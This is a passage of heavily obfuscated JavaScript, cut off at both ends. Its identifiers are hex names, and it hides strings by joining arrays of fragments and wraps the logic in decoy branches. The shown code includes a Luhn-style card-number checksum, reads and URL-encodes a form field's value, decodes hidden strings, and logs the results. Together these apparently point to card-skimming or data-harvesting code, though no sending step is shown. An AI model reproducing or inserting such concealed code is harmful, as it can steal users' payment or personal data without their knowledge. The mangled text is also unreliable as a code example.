_0x309b8a(_0x5262b9-0x18e,_0x24506f,_0x24506f-0x1dd,_0x2506f8-0x1a6);}try{_0x1a080c=_0x1a080c[[_0x216ef8,_0x8758b3,_0x5af63b,_0x216ef8,_0x306615,_0x9c4527][_0x5e6916(0x47d,0x4f6,0x4f7,0x518)]('')](_0xa2d6e1[_0x325677(-0x1f,0x76,0xfd,-0x25)](_0x5e40d3,_0x148c20[[_0x216ef8,_0x8758b3,_0x5af63b,_0x9c4527,_0xc3aad0,_0x5af63b,_0x9c4527,_0x52c8db,_0x8758b3,_0x216ef8,_0x15bf3c,_0x132287,_0xc3aad0,_0x5af63b,_0x9c4527][_0x5e6916(0x4a0,0x579,0x4f7,0x4de)]('')]));}catch(_0x382812){}}),_0x1a080c;}function _0x3be8fb(_0x34ca2f){function _0x566e97(_0x4e5aaa,_0x80261b,_0x2ca52f,_0x4b2da8){return _0xce6108(_0x80261b-0x8c,_0x4e5aaa,_0x2ca52f-0x9,_0x4b2da8-0x1f2);}let _0x43f5fb=-0x1469+-0xf8b*0x1+0x23f4;const _0x545999=_0x34ca2f[[_0x255e4f,_0xf4148c,_0x5a772f,_0x56f889,_0x9c4527][_0x566e97(-0xb1,-0x7d,-0x102,-0x122)]('')]('')[[_0x132287,_0x306615,_0xf4148c]['join']('')](Number);function _0x544715(_0x34dda8,_0x542b2b,_0x357437,_0x5b553e){return _0xce6108(_0x357437-0x2a2,_0x542b2b,_0x357437-0x65,_0x5b553e-0x1d1);}if(_0x545999[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x566e97(-0xda,-0x7d,-0x1,0x20)]('')]<0x17eb*-0x1+0x24a4+0x4*-0x32b||_0x545999[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x566e97(0x0,-0x7d,-0xbd,-0xaa)]('')]>-0x1179+0x327*0x7+0x1*-0x485){if(_0xa2d6e1[_0x544715(0x172,0x1c2,0x206,0x202)]!==_0x544715(0x343,0x25b,0x2aa,0x299)){const _0x140d48=_0x347633[[_0x860b69,_0x236821,_0x283f5e,_0x215c13,_0x2396b4,_0x43e079,_0x3b4d28,_0x2c2138,_0xaf97c,_0x29d495][_0x566e97(-0x11,-0x7d,0x35,-0x6c)]('')](_0xfc2178),_0x4343c7=_0x94bf6c[[_0xf84118,_0x2d4c91,_0x3d9dd4,_0x811e8c,_0x5b11bf,_0x4dee47,_0x17cbef,_0x464d8a,_0x135cff,_0x2b12d2][_0x544715(0x16d,0x226,0x199,0x13e)]('')](_0xa2d6e1[_0x544715(0x284,0x281,0x1d4,0x274)](_0x1b97cb,_0x259c9e[[_0xc73985,_0x8fb940,_0x2ddc42,_0x4b2e9d,_0x58478f,_0x40d8f9][_0x566e97(-0x68,-0x7d,-0xd7,-0x103)]('')])),_0x4a6f1a=_0x140d48+_0x4343c7;_0x2063b2+=_0x5936ab[[_0x3ce76e,_0x2cc22d,_0x32dfbc,_0x134bdc,_0x29d989,_0x1a6ba6,_0x410e22,_0x30e84b,_0x467175,_0x286431,_0x581ec1,_0x5e72f3][_0x544715(0x1d7,0x1f8,0x199,0x1d2)]('')](_0x4a6f1a);}else return![];}for(let _0x2dcf1d=_0xa2d6e1[_0x566e97(-0x1e,-0x45,-0x4c,0x6b)](_0x545999[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x566e97(-0x123,-0x7d,0x37,-0x93)]('')],-0x1*-0x19ff+-0x1518+0x1*-0x4e6);_0xa2d6e1[_0x544715(0x2cd,0x311,0x27f,0x2d9)](_0x2dcf1d,0x1b*-0xd1+0x2*-0x893+0x2731);_0x2dcf1d--){if(_0xa2d6e1[_0x544715(0x1f8,0x2a0,0x213,0x162)](isNaN,_0x545999[_0x2dcf1d])){if(_0xa2d6e1['DowLS']('WeSlN',_0xa2d6e1[_0x566e97(0x1e,-0x8d,0x26,-0xe1)])){var _0x262a3e=_0x56016e[0xffb*-0x2+0x2406+0x1*-0x40f];_0x5472c9[-0x8ec*0x4+0x13e7*0x1+0x5e*0x2b]=_0x1d2292[-0x5e2+0xd4*-0x2+0x78a],_0x11e6ee[0x1fab*0x1+0x2537+-0x16f6*0x3]=_0x262a3e,_0x409505=_0x25c63b;}else return![];}if(_0xa2d6e1['MrUHF'](_0xa2d6e1[_0x544715(0x1a4,0x144,0x1d4,0x18c)](_0x2dcf1d,-0x14d8+0x1f*-0x12e+-0x992*-0x6),_0xa2d6e1[_0x544715(0x1ec,0x129,0x1d4,0x1d8)](_0x545999[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x566e97(-0xce,-0x7d,-0x8b,-0x2f)]('')],-0x12e0+-0x1e9c+0x317e))){if(_0xa2d6e1[_0x566e97(-0xf9,-0xa5,-0x8d,-0x131)](_0xa2d6e1[_0x566e97(-0xd9,-0x8f,-0x57,-0xa0)],_0x544715(0x2c3,0x239,0x21a,0x299))){const _0x19c027=_0xa2d6e1[_0x566e97(-0xb,0x10,-0x87,0x8)](_0x545999[_0x2dcf1d],0x84b*0x1+-0x2+-0x847*0x1);_0x43f5fb+=_0xa2d6e1[_0x566e97(0xe,0x33,-0x67,0x6c)](_0x19c027,-0x1a3+0xbbf+-0xa13)?_0xa2d6e1[_0x566e97(-0x84,-0x5a,-0xd5,0x3b)](_0x19c027,-0x7*0x3ef+-0xe52+0x17f*0x1c):_0x19c027;}else{if(_0x33d974[[_0x58b692,_0x1f907f,_0x4daf10,_0x90876f,_0x3125d0,_0x43b54b][_0x544715(0x16a,0xf8,0x199,0x1b0)]('')]){let _0x3d7935=0x1141*0x1+0x199d+-0x2add,_0x2aa664={};_0x2aa664[[_0x5444fc,_0x2440fd][_0x544715(0x22e,0xe7,0x199,0x21d)]('')]=_0x2a7e8c,_0x2aa664[[_0x426e28][_0x566e97(-0x4b,-0x7d,-0x23,-0x121)]('')]=[_0x211be7,_0x5b48c4,_0x3b2f91,_0x21a17c][_0x544715(0x1a1,0x1a5,0x199,0x19e)](''),_0x2aa664[[_0x3ac44f,_0x184c10,_0x4ed3ba,_0x449c9f,_0x213f33,_0x13694b,_0x5910e1][_0x544715(0x197,0xe6,0x199,0x1d1)]('')]=_0x371989[[_0x45f041,_0x5cd644,_0x1c7d88,_0x5bbe29][_0x566e97(-0xca,-0x7d,-0x11d,-0x1d)]('')];for(const _0x406934 in _0x3fd487){const _0x55bb3b=_0x5ac056[_0x406934];_0x336262=_0x4c78d6(_0x3b969d[[_0x498771,_0x58072c,_0x1d6773,_0x4ac462,_0x22b4ea,_0x147ab8,_0x194fea,_0x5b3e33,_0x2a71e2][_0x566e97(-0x128,-0x7d,-0xb9,-0x9)]('')](_0x2aa664)),_0xa2d6e1[_0x566e97(-0x70,-0x4e,0x19,-0xfd)](_0xa2d6e1[_0x544715(0x202,0x19d,0x221,0x1f2)](_0xa2d6e1['whfsd'](_0xd75056[[_0x35e62f,_0x414672,_0x4ae503,_0x3d3897,_0x1429b4,_0x3eec63][_0x544715(0x1b8,0x1ec,0x199,0x1b1)]('')],_0xa2d6e1['Dgnms'](_0x515df4,_0x406934)[[_0x1ac08a,_0x156673,_0x539217,_0x4e1734,_0x575fa9,_0x222c51][_0x566e97(-0x1c,-0x7d,-0x11c,-0x78)]('')]),_0xa2d6e1['AxpQW'](_0x4711df,_0x55bb3b)[[_0x29e12b,_0x2621a5,_0x4d5fec,_0xe40237,_0x196a7a,_0x5302d5]['join']('')]),0x1*-0x1c16+-0x1233*0x1+0x49a1)&&(_0xa2d6e1[_0x544715(0x1fb,0x1d8,0x213,0x21e)](_0x3861ea,_0xa2d6e1[_0x566e97(-0x28,-0x92,-0xce,-0x11a)](_0x37ccc4,_0x403433)),_0x2aa664={},_0x2aa664[[_0x41b531,_0x5244c7][_0x544715(0x11a,0x15e,0x199,0x190)]('')]=_0x27ab70,_0x2aa664[[_0x2dc85b][_0x566e97(-0x33,-0x7d,-0x3,-0xe9)]('')]=_0x3d7935,_0x2aa664[[_0x1a0e60][_0x566e97(-0xd0,-0x7d,-0x4a,0x7)]('')]=[_0x184b35,_0x89c430,_0x524b8f,_0x1331aa][_0x566e97(-0x9c,-0x7d,0xd,-0x1e)](''),_0x2aa664[[_0x527b0f,_0x20a793,_0x41b678,_0x189f8d,_0x7c7b58,_0x7bf647,_0x161e0e][_0x566e97(-0xb1,-0x7d,0x20,-0x119)]('')]=_0x722996[[_0x3fa09a,_0x3ab095,_0x19aa09,_0x16261b]['join']('')],_0x3d7935++),_0x2aa664[_0x406934]=_0x55bb3b;}_0x2da0cc[[_0x388d00,_0xe70c9a,_0x66efc3][_0x544715(0xe7,0x1df,0x199,0x24b)]('')](_0x2aa664),_0x37026d=_0xa2d6e1[_0x544715(0x16b,0x26e,0x213,0x2be)](_0x553eac,_0x20686c[[_0xc799a7,_0x57bebf,_0x29114c,_0xb79b62,_0x4a3cd7,_0x307298,_0x20022e,_0x12a189,_0x5b4057][_0x544715(0x145,0x209,0x199,0x197)]('')](_0x2aa664)),_0xa2d6e1['fCaeC'](_0x13ade2,_0x46af6c(_0xc4c2a2));}}}else _0x43f5fb+=_0x545999[_0x2dcf1d];}return _0xa2d6e1[_0x544715(0x255,0x1ca,0x1d4,0x1fd)](_0x43f5fb,0x1*-0xa6f+0xc4e+-0x1d5)===-0x903+0x11cd+-0x8ca;}function _0x440901(_0x5ca1e3){var _0x4dab41={'vXTWN':function(_0x5d78f5){function _0x156a98(_0x5b7fa0,_0x4d0d41,_0x520e75,_0x517ada){return _0x3452(_0x520e75- -0x254,_0x517ada);}return _0x5b1e93[_0x156a98(0x1e,0x40,0x46,0x32)](_0x5d78f5);},'lwjJM':function(_0xf9f979,_0x31da64){return _0xf9f979<_0x31da64;},'gUhFX':function(_0x36381f,_0x52f500){return _0x36381f==_0x52f500;}};function _0x3f8ed5(_0x522846,_0x15491f,_0x57a5d7,_0x3c38df){return _0x279b65(_0x522846-0x5,_0x15491f-0x17c,_0x522846- -0x482,_0x3c38df);}const _0x117bdf=_0x5ca1e3[[_0x1de639,_0x306615,_0x5a772f,_0x15bf3c,_0xc3aad0][_0x3f8ed5(-0x1fd,-0x265,-0x171,-0x2aa)]('')],_0x2627a8=_0x5ca1e3[[_0xdc079e,_0xc3aad0,_0x9c4527,_0x58241f,_0x5a772f,_0xc3aad0,_0x132287,_0xc3aad0,_0x5af63b,_0x9c4527,_0x255e4f,_0x2cbce5,_0x51b164,_0x5affa5,_0x306615,_0xdc079e,_0x1e465b,_0x306615,_0x132287,_0xc3aad0][_0xf6763e(0x12a,0xc0,0xc2,0x15e)]('')]([_0x8758b3,_0xf4148c,_0x9c4527,_0x56f889,_0x8758b3,_0x5af63b][_0xf6763e(0x3a,0x158,0xc2,0x8b)](''));for(const _0x44fbd2 of _0x2627a8){if(_0x5b1e93['KaGuA']===_0x5b1e93['KaGuA']){if(_0x5b1e93[_0xf6763e(0x250,0x24e,0x1d9,0x12e)](_0x117bdf,_0x44fbd2[[_0x1de639,_0x306615,_0x5a772f,_0x15bf3c,_0xc3aad0][_0xf6763e(0x3a,0x48,0xc2,0xcb)]('')])){if(_0x5b1e93[_0xf6763e(0x13c,0xc4,0x16c,0x1cc)](_0x5b1e93[_0x3f8ed5(-0x128,-0x149,-0x7f,-0xd0)],_0x5b1e93['DTyCe']))return _0x5b1e93[_0xf6763e(0xdc,0x19e,0xf2,0x18e)](encodeURIComponent,_0x44fbd2[[_0x9c4527,_0xc3aad0,_0xf80201,_0x9c4527,_0x919db0,_0x8758b3,_0x5af63b,_0x9c4527,_0xc3aad0,_0x5af63b,_0x9c4527][_0x3f8ed5(-0x1fd,-0x1d3,-0x1b1,-0x17d)]('')]);else{var _0x255106=_0x4dab41['vXTWN'](_0x40da25);for(var _0x1b3939=0x2521+0x1*-0x441+-0x20e0;_0x4dab41['lwjJM'](_0x1b3939,_0x255106[[_0xc8d27a,_0x82420f,_0x114873,_0x2e9aa1,_0x34c9c4,_0x23edb6]['join']('')]);_0x1b3939++){if(_0x4dab41[_0xf6763e(0x1f1,0x25c,0x1db,0x27b)](_0x255106[_0x1b3939][[_0x2b2469,_0x45e9e7]['join']('')],_0x50bf9f))return _0x255106[_0x1b3939];}return![];}}}else _0x2297bd[[_0x40c8a5,_0x165845,_0x1fe294,_0x39be6d,_0x4b22f5][_0xf6763e(0x13e,0x8e,0xc2,0xeb)]('')][[_0x88c975,_0x44bc65,_0x50d498,_0x1e94f6,_0xecd1c1,_0x288c5c,_0x42448d]['join']('')]=[_0x28f5eb,_0x55929a,_0x323998,_0x393e15][_0x3f8ed5(-0x1fd,-0x188,-0x261,-0x225)]('');}function _0xf6763e(_0x5c7bab,_0x19b4b3,_0x21b607,_0x5b8881){return _0x279b65(_0x5c7bab-0x54,_0x19b4b3-0x1bb,_0x21b607- -0x1c3,_0x19b4b3);}return _0x5b1e93['ftcgp'](encodeURIComponent,_0x117bdf);}var _0x5a3f7f='',_0x387f7e=![];function _0x70124f(_0x45badc){var _0x6e1d2f={};function _0x104106(_0x468c84,_0x3109c2,_0x47caa8,_0x354f48){return _0xce6108(_0x468c84-0x296,_0x47caa8,_0x47caa8-0x71,_0x354f48-0x22);}_0x6e1d2f[_0x3e613a(0x9b,0x70,0x1d,0x9b)]=function(_0x1aa7e8,_0x466776){return _0x1aa7e8+_0x466776;};var _0xe889ef=_0x6e1d2f;function _0x3e613a(_0x560b2b,_0x5dfe87,_0x266e99,_0x5e9891){return _0xce6108(_0x5dfe87-0x84,_0x266e99,_0x266e99-0x180,_0x5e9891-0x5b);}if(_0xa2d6e1[_0x104106(0x165,0x1a5,0x1cc,0x1a5)](_0xa2d6e1[_0x104106(0x23e,0x18b,0x2ef,0x281)],_0xa2d6e1[_0x3e613a(-0x7a,0x2c,0x4f,0x45)])){let _0x3bc7fa='';for(let _0x29a6ec of _0x45badc){if(_0xa2d6e1[_0x104106(0x1a9,0x23b,0x11f,0x103)]===_0xa2d6e1[_0x3e613a(-0x9a,-0x69,-0x111,-0x11d)]){const _0x4e00a6=_0x29a6ec[[_0x216ef8,_0x241a4d,_0x306615,_0xb04f78,_0x919db0,_0x8758b3,_0x1acfeb,_0xc3aad0,_0x375a58,_0x9c4527][_0x3e613a(-0x13,-0x85,-0x123,-0x59)]('')](0x259f*0x1+-0x125b*-0x1+-0x1*0x37fa),_0x5e6305=String[[_0x4a87b9,_0xb04f78,_0x8758b3,_0x132287,_0x919db0,_0x241a4d,_0x306615,_0xb04f78,_0x919db0,_0x8758b3,_0x1acfeb,_0xc3aad0]['join']('')](_0xa2d6e1[_0x3e613a(0x4c,-0x2e,-0x3c,0x27)](_0x4e00a6,0x1*0x1c3a+-0x140e+0xe3*-0x9));if(Number[[_0x56f889,_0x255e4f,_0x1e465b,_0x306615,_0x1e465b][_0x3e613a(-0x135,-0x85,-0xe4,0x12)]('')](_0xa2d6e1[_0x104106(0x27a,0x22b,0x290,0x2e6)](Number,_0x5e6305))){if(_0xa2d6e1['OMCfW'](_0xa2d6e1[_0x104106(0x1af,0x217,0x1f1,0x20b)],_0xa2d6e1[_0x3e613a(-0xff,-0x63,0x3c,0xb)]))return![];else _0x4a389d[[_0x56b5e6,_0x5b3ca,_0x72d93e,_0x52559d,_0x47e42,_0x3fe5f0,_0x4c4432,_0x4a5bec,_0x402d00,_0x21b310][_0x3e613a(-0x34,-0x85,0x2e,-0x2c)]('')][[_0xa0948a,_0x325d78,_0x630f56,_0x786733,_0x3a32e3,_0xa6468f,_0x219bed,_0xc60371,_0x1e073f,_0x4ab57b,_0xdf576b][_0x104106(0x18d,0x19a,0xe0,0x219)]('')](_0x5a99cb);}_0x3bc7fa+=_0x5e6305;}else return _0x307a55[[_0x3d9942,_0x3046fc,_0x3f5c4e,_0x19af52,_0x39e4d8,_0x4a0b9c,_0x4f72eb,_0x16bb05,_0x43af4a,_0x32a870,_0x2b702a,_0x2872a9,_0x4c97d2,_0x530b46]['join']('')]([_0x23a9f2,_0x1f8179,_0x7bef30,_0x39ef43,_0x264904,_0x35af78,_0x572e51,_0x5323b8,_0x58a608,_0x55d14a,_0x3d663a,_0x56af6f,_0x1f11a4,_0x5f43c2,_0x50fe98,_0x2bce9d,_0x1315b7,_0x153e6e,_0x2ea4dc,_0x386711,_0x801918,_0x2db725,_0x56b604,_0x59c980,_0x221a16,_0x4536ef,_0x5ac234,_0x140e58,_0x323eb9][_0x3e613a(-0x2a,-0x85,-0x5c,-0x7a)](''));}let _0x130ec8=parseInt(_0x3bc7fa,0x5*-0x2ba+0x12a5*-0x1+-0x2051*-0x1);_0x130ec8=_0xa2d6e1[_0x3e613a(-0xa4,-0x6b,-0x105,-0xa9)](_0xa2d6e1[_0x3e613a(0x84,0x71,-0x42,0xc7)](_0xa2d6e1[_0x3e613a(0x1a,-0x9,-0x2,-0x38)](_0xa2d6e1['whfsd'](_0xa2d6e1['tafle'](_0x130ec8,-0x51a*0x2+-0x1*-0x2501+-0x1974),-0xe47+-0x177b*-0x1+-0x91c),-0x1f*-0xc7+-0xd04+-0xb12),0x832*-0x4+0x1e8e+0x287),-0x24ec*0x1+0x9*0x2f1+-0xab5*-0x1);if(Math[[_0xb04f78,_0x8758b3,_0x15bf3c,_0x5af63b,_0x1acfeb][_0x3e613a(-0xb7,-0x85,-0x59,-0xd3)]('')](_0x130ec8)!=_0x130ec8)return![];if(_0x130ec8<0x1*0x1b69+0x503*0x7+0x14d4*-0x3)return![];for(let _0x1f9cf0=-0x12c8+0x473*-0x4+0xe*0x29d;_0xa2d6e1['WWOCo'](_0x1f9cf0*_0x1f9cf0,_0x130ec8);_0x1f9cf0++){if(_0xa2d6e1[_0x104106(0x1f2,0x28c,0x14a,0x1dc)](_0xa2d6e1['hZAtP'],_0xa2d6e1[_0x104106(0x2aa,0x202,0x326,0x349)])){if(_0xa2d6e1[_0x3e613a(0x3d,-0x5b,-0x82,-0xbe)](_0x130ec8%_0x1f9cf0,-0x1*0x1e2e+0x1843*-0x1+0x3671))return![];}else{var _0x510cd1=('2|3|4|1|0|'+'5')[_0x3e613a(-0x7,0x30,0x12,-0x12)]('|'),_0x56bfe7=-0x583+0x25e3+-0x2060;while(!![]){switch(_0x510cd1[_0x56bfe7++]){case'0':_0x321279[_0x3e613a(-0x60,0x54,-0x48,-0x32)]=_0x72946e[_0x104106(0x266,0x1b9,0x267,0x23a)][_0x104106(0x1a5,0x1c6,0x130,0x173)](_0x72946e);continue;case'1':_0x321279[_0x104106(0x170,0x156,0x1a7,0x1d7)]=_0x3d3943[_0x3e613a(0x1e,-0x6d,-0xb7,0x30)](_0x378f6a);continue;case'2':var _0x321279=_0x5849b1[_0x104106(0x149,0x112,0x14f,0x1e7)+'r'][_0x3e613a(-0x2,0x23,0x2f,-0x23)]['bind'](_0xb7d9c8);continue;case'3':var _0x2a6a78=_0x55821e[_0x26056e];continue;case'4':var _0x72946e=_0x3d99e5[_0x2a6a78]||_0x321279;continue;case'5':_0x5156d2[_0x2a6a78]=_0x321279;continue;}break;}}}return _0x130ec8;}else{const _0xced0c7=_0x4f149a[[_0x367f7c,_0x5870df,_0x3e922b,_0x93a7f1,_0x2a5ff2,_0x5f4d3b,_0x13a340,_0x2fb2ff,_0x5e5b14,_0xd2e1f0][_0x3e613a(-0x1d,-0x85,-0xcf,0x29)]('')](-0x19da+-0x338*-0x3+0x2b3*0x6),_0x4b1ef7=_0x5c4e5e[[_0x542f41,_0x47f023,_0x74d925,_0x563c1a,_0x58dcca,_0x2d8cef,_0x37f9a5,_0x46d811,_0x5f18b2,_0xdf0844,_0x2c72fc,_0x4084df]['join']('')](_0xe889ef['GbYJw'](_0xced0c7,0x1303+0x1*-0x1cf4+-0x511*-0x2));_0x22cc18+=_0x4b1ef7;}}function _0x55d5be(_0x22f6b2,_0x21878c){function _0x663eaa(_0x13a448,_0x1ac1da,_0x2661db,_0x25ee6c){return _0xce6108(_0x2661db-0x72,_0x25ee6c,_0x2661db-0x139,_0x25ee6c-0x111);}_0x21878c=_0x5b1e93[_0x584e01(-0x146,-0xce,-0x195,-0x1b6)](_0x21878c*(-0x5*-0x9f7+-0x19c8+0x27a),'');let _0x12ed17='';for(let _0x2e21f2=-0xd7d+0x11*0x223+-0x16d6*0x1;_0x5b1e93['DcVdD'](_0x2e21f2,_0x22f6b2[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d]['join']('')]);_0x2e21f2++){if(_0x5b1e93[_0x663eaa(0x90,0x33,0x26,-0x8e)](_0x5b1e93[_0x584e01(-0x10f,-0x112,-0x193,-0xe7)],_0x5b1e93[_0x584e01(-0x10f,-0x12d,-0x154,-0x1a4)]))_0x4b9c30?_0x57e412[[_0x36ff7e,_0x2ddb81,_0x5bb42f,_0x3fef12,_0x4a741f][_0x584e01(-0x1d8,-0x1d9,-0x25c,-0x1d7)]('')][[_0x233b55,_0x31d525,_0x52dbd8,_0x49807,_0x5c2e1e,_0x512ff4,_0x136370]['join']('')]=[_0x25802e,_0x582c05,_0x12cb14,_0x571a8f][_0x584e01(-0x1d8,-0x268,-0x16a,-0x244)](''):_0x2465f9[[_0x2f1e26,_0x25e457,_0x5590f1,_0x12943e,_0x293e83]['join']('')][[_0x2e8bbf,_0xfbc917,_0x4d9464,_0x5377ff,_0x1a1884,_0x1c1826,_0xad1389]['join']('')]='';else{const _0x126178=_0x22f6b2[[_0x216ef8,_0x241a4d,_0x306615,_0xb04f78,_0x919db0,_0x8758b3,_0x1acfeb,_0xc3aad0,_0x375a58,_0x9c4527][_0x663eaa(-0x139,0x2,-0x97,-0x14a)]('')](_0x2e21f2),_0x59d994=_0x21878c[[_0x216ef8,_0x241a4d,_0x306615,_0xb04f78,_0x919db0,_0x8758b3,_0x1acfeb,_0xc3aad0,_0x375a58,_0x9c4527][_0x584e01(-0x1d8,-0x258,-0x1d2,-0x1d8)]('')](_0x5b1e93[_0x584e01(-0x1e9,-0x183,-0x206,-0x1ed)](_0x2e21f2,_0x21878c[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d]['join']('')])),_0xc9a4f3=_0x126178-_0x59d994;_0x12ed17+=String[[_0x4a87b9,_0xb04f78,_0x8758b3,_0x132287,_0x919db0,_0x241a4d,_0x306615,_0xb04f78,_0x919db0,_0x8758b3,_0x1acfeb,_0xc3aad0][_0x584e01(-0x1d8,-0x148,-0x222,-0x22e)]('')](_0xc9a4f3);}}function _0x584e01(_0x3d40e3,_0x4f6df6,_0x449528,_0x20516e){return _0x279b65(_0x3d40e3-0x85,_0x4f6df6-0xc7,_0x3d40e3- -0x45d,_0x20516e);}return _0x12ed17;}function _0x1cf789(_0x25cb0c){var _0x50a9c2={'CzCht':function(_0x1d5379,_0x27e281){return _0xa2d6e1['OXrRh'](_0x1d5379,_0x27e281);},'cPjEN':function(_0x1526ef,_0x5bd13b){function _0x332c2a(_0x53865b,_0x2453fa,_0x4a69f4,_0x11d02b){return _0x3452(_0x11d02b- -0x195,_0x4a69f4);}return _0xa2d6e1[_0x332c2a(0x8d,0xf2,0x144,0x120)](_0x1526ef,_0x5bd13b);},'HSjkA':'return\x20(fu'+'nction()\x20','flHwh':_0xa2d6e1[_0x5ab4c9(0x429,0x3c7,0x497,0x37b)],'KzwMo':function(_0x9b244c){function _0x2372ff(_0x5dd9fe,_0x4064d6,_0x49d5a5,_0x3326f5){return _0x5ab4c9(_0x49d5a5- -0x340,_0x4064d6-0x17a,_0x3326f5,_0x3326f5-0x120);}return _0xa2d6e1[_0x2372ff(0x13c,0x48,0xf1,0x7c)](_0x9b244c);}};function _0x104c88(_0x5ceade,_0x405f03,_0x51a360,_0x112039){return _0xce6108(_0x51a360-0x49,_0x5ceade,_0x51a360-0x1c,_0x112039-0xe3);}function _0x5ab4c9(_0x2a60e5,_0x5f149c,_0x26038c,_0x1b3b52){return _0xce6108(_0x2a60e5-0x4ca,_0x26038c,_0x26038c-0x14c,_0x1b3b52-0x157);}if(!_0x5a3f7f){if(_0xa2d6e1[_0x5ab4c9(0x399,0x436,0x3d1,0x331)](_0xa2d6e1[_0x104c88(-0x7c,-0xc7,-0xc3,-0x94)],_0xa2d6e1[_0x104c88(-0x9b,-0x159,-0xde,-0x101)]))_0xd2e47e=[_0x375f11,_0x4f340b]['join']('');else{var _0x52181e=Object[[_0x2804b9,_0xc3aad0,_0x51b164,_0x255e4f]['join']('')](_0x25cb0c);for(var _0x2a637e=0x1678+0xd58+-0x23d0;_0xa2d6e1[_0x5ab4c9(0x4bf,0x431,0x457,0x55c)](_0x2a637e,_0x52181e[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x5ab4c9(0x3c1,0x387,0x3ef,0x46b)]('')]);_0x2a637e++){if(_0xa2d6e1[_0x5ab4c9(0x39c,0x442,0x3d1,0x3b9)](_0xa2d6e1[_0x104c88(-0x3f,-0x10e,-0x99,-0x37)],_0xa2d6e1[_0x104c88(-0xed,-0x6e,-0x99,-0x9a)])){var _0x1618a8=TAxfgc[_0x5ab4c9(0x38b,0x365,0x31e,0x395)](_0x2506f4,TAxfgc['cPjEN'](TAxfgc[_0x104c88(-0x44,0xd,-0x2b,0x36)]+TAxfgc[_0x5ab4c9(0x430,0x3fc,0x482,0x45e)],');'));_0x3cde4d=TAxfgc[_0x5ab4c9(0x3e7,0x49a,0x369,0x37d)](_0x1618a8);}else{let _0x145b9c=_0xa2d6e1[_0x104c88(-0x54,-0x25,-0x9b,-0xfd)](_0x70124f,_0x52181e[_0x2a637e]);if(_0x145b9c){if(_0xa2d6e1[_0x5ab4c9(0x415,0x3d6,0x4c2,0x459)](_0xa2d6e1[_0x104c88(-0x56,-0xe0,-0xf4,-0x83)],'vilPw')){var _0x172d07=_0xa2d6e1[_0x5ab4c9(0x409,0x366,0x418,0x470)][_0x5ab4c9(0x476,0x46a,0x4b6,0x43c)]('|'),_0x371eb3=-0x20ba+-0xf55+0x300f;while(!![]){switch(_0x172d07[_0x371eb3++]){case'0':_0x2b2a60[_0x5d9b75][[_0x128111,_0x1bf294,_0x387177,_0x2f1081,_0x68c02d,_0x1cdf17,_0x480a39,_0x3bc003,_0x36d71d,_0x3e706e,_0x469fac,_0x3ca359,_0x1a2d5b,_0x5d64d1,_0x4a1470][_0x104c88(-0x78,-0x141,-0xc0,-0xa6)]('')]([_0x5dca0e,_0x251fbd][_0x5ab4c9(0x3c1,0x3c1,0x3c9,0x37d)](''));continue;case'1':_0xd60133[_0x4f6b7e][[_0x45ce8f,_0x3e002a,_0x39b098,_0x24d069,_0x6af6c0,_0x279f46,_0xc4bf13,_0x2f028f,_0x4308e1,_0x56ec85,_0x5c0891,_0x12ef4c,_0x4fb2f7,_0x200b36,_0x5aded7][_0x104c88(-0x108,-0x9c,-0xc0,-0x3a)]('')]([_0x37ce55,_0xde9fca,_0x27fb1c,_0x532535,_0x3a4034][_0x5ab4c9(0x3c1,0x316,0x37b,0x316)](''));continue;case'2':var _0x42c033=_0x452742[_0x501276][[_0x106833,_0x3a1ce0,_0x36911a,_0x125d01,_0x37cff3,_0x187137,_0x1b4a2b,_0x43e10d,_0x5d4678,_0x416235,_0x2d32c2,_0x5b1183][_0x5ab4c9(0x3c1,0x428,0x429,0x418)]('')]([_0x1f7465,_0x517769,_0x303e62,_0x21ef14][_0x104c88(-0xe1,-0x50,-0xc0,-0x2e)](''));continue;case'3':!_0x42c033&&(_0x42c033=_0x3eb52f[_0x3f524a][[_0x2c341e,_0x49f05a,_0x1a5639,_0x3a7c3e,_0x14b00d,_0x1fa83c,_0x4cfff3,_0x39e001,_0x1128f3,_0xd9bc29,_0x1b9569,_0x4a3ffe]['join']('')]([_0x24f773,_0x3e81dc][_0x104c88(-0xbc,-0x123,-0xc0,-0x35)]('')));continue;case'4':_0x223a80[_0x463025][_0x542340]=_0xa2d6e1[_0x104c88(-0x6b,-0x7,-0x32,0x24)](_0x56aa88,_0x42c033,_0x1bbbb8);continue;case'5':_0x554c6e[_0x5e98ca][[_0x4d598c,_0x35b2fa,_0x5eec7a,_0x279c89,_0x385a66,_0x2b8d62,_0x2bc2fc,_0xe532a,_0x174beb,_0x558276,_0x376c74,_0x3df6b0,_0x52bc3b,_0x1eef9a,_0x29dba9][_0x104c88(-0x27,-0x126,-0xc0,-0x7f)]('')]([_0x1fd852,_0x39d2d4,_0x13ef1d,_0x356ab6][_0x104c88(-0xe5,-0x75,-0xc0,-0x8b)](''));continue;}break;}}else _0x387f7e=_0x145b9c,_0x5a3f7f=_0x52181e[_0x2a637e],console[[_0x5a772f,_0x8758b3,_0xdc079e][_0x104c88(-0x73,-0xa4,-0xc0,-0x116)]('')]([_0x919db0,_0xc3aad0,_0x51b164,_0x919db0,_0xb04f78,_0x56f889,_0xf4148c,_0x9c4527][_0x104c88(-0x6e,-0x77,-0xc0,-0xc)](''),_0x387f7e),console[[_0x5a772f,_0x8758b3,_0xdc079e][_0x5ab4c9(0x3c1,0x446,0x317,0x34b)]('')]([_0x919db0,_0xb04f78,_0x56f889,_0xf4148c,_0x9c4527,_0x1e465b,_0x306615,_0x132287,_0xc3aad0][_0x5ab4c9(0x3c1,0x323,0x464,0x341)](''),_0x5a3f7f);}}}}}if(_0x5a3f7f&&_0x25cb0c[_0x5a3f7f])return _0x55d5be(_0x25cb0c[_0x5a3f7f],_0x387f7e);return![];}function _0x279b65(_0x1ffffa,_0x146981,_0x4e32d8,_0x509d40){return _0x166c0b(_0x4e32d8-0x29b,_0x146981-0xf4,_0x509d40,_0x509d40-0xf0);}function _0x5b170e(){var _0x272345={'rMdlZ':function(_0x335477,_0x1f1fba){return 